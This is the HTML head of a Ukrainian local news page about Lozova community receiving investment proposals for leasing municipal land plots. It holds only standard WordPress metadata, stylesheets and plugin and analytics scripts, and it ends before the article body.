

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/
body_size: 36825
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Лозівська громада отримала кілька інвестиційних пропозицій</title>
<meta name="description" content="Кілька земельних ділянок комунальної власності можуть потрапити до Переліку вільних земельних ділянок, право оренди на які пропонуються до продажу на"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Лозівська громада отримала кілька інвестиційних пропозицій" />
<meta property="og:description" content="Кілька земельних ділянок комунальної власності можуть потрапити до Переліку вільних земельних ділянок, право оренди на які пропонуються до продажу на" />
<meta property="og:url" content="https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини Лозової" />
<meta property="og:updated_time" content="2021-10-06T16:34:35+03:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Лозівська громада отримала кілька інвестиційних пропозицій" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-06T16:34:34+03:00" />
<meta property="article:modified_time" content="2021-10-06T16:34:35+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Лозівська громада отримала кілька інвестиційних пропозицій" />
<meta name="twitter:description" content="Кілька земельних ділянок комунальної власності можуть потрапити до Переліку вільних земельних ділянок, право оренди на які пропонуються до продажу на" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg","width":"1920","height":"1080","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/#webpage","url":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/","name":"\u041b\u043e\u0437\u0456\u0432\u0441\u044c\u043a\u0430 \u0433\u0440\u043e\u043c\u0430\u0434\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0430 \u043a\u0456\u043b\u044c\u043a\u0430 \u0456\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0456\u0439\u043d\u0438\u0445 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0439","datePublished":"2021-10-06T16:34:34+03:00","dateModified":"2021-10-06T16:34:35+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/#author","name":"ifttt1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","caption":"ifttt1","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041b\u043e\u0437\u0456\u0432\u0441\u044c\u043a\u0430 \u0433\u0440\u043e\u043c\u0430\u0434\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0430 \u043a\u0456\u043b\u044c\u043a\u0430 \u0456\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0456\u0439\u043d\u0438\u0445 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0439","datePublished":"2021-10-06T16:34:34+03:00","dateModified":"2021-10-06T16:34:35+03:00","author":{"@id":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/#author","name":"ifttt1"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041a\u0456\u043b\u044c\u043a\u0430 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u0438\u0445 \u0434\u0456\u043b\u044f\u043d\u043e\u043a \u043a\u043e\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0457 \u0432\u043b\u0430\u0441\u043d\u043e\u0441\u0442\u0456 \u043c\u043e\u0436\u0443\u0442\u044c \u043f\u043e\u0442\u0440\u0430\u043f\u0438\u0442\u0438 \u0434\u043e \u041f\u0435\u0440\u0435\u043b\u0456\u043a\u0443 \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u0437\u0435\u043c\u0435\u043b\u044c\u043d\u0438\u0445 \u0434\u0456\u043b\u044f\u043d\u043e\u043a, \u043f\u0440\u0430\u0432\u043e \u043e\u0440\u0435\u043d\u0434\u0438 \u043d\u0430 \u044f\u043a\u0456 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u044e\u0442\u044c\u0441\u044f \u0434\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u043d\u0430","name":"\u041b\u043e\u0437\u0456\u0432\u0441\u044c\u043a\u0430 \u0433\u0440\u043e\u043c\u0430\u0434\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0430 \u043a\u0456\u043b\u044c\u043a\u0430 \u0456\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0456\u0439\u043d\u0438\u0445 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0439","@id":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2021/10/lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy_615da5eacbf48.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/lozova-news/52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="39e4047cc245436dbe2d8d33-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="39e4047cc245436dbe2d8d33-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="39e4047cc245436dbe2d8d33-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/52041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=52041' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Flozova-news%2F52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Flozova-news%2F52041-lozivska-hromada-otrymala-kilka-investytsiynykh-propozytsiy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="39e4047cc245436dbe2d8d33-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


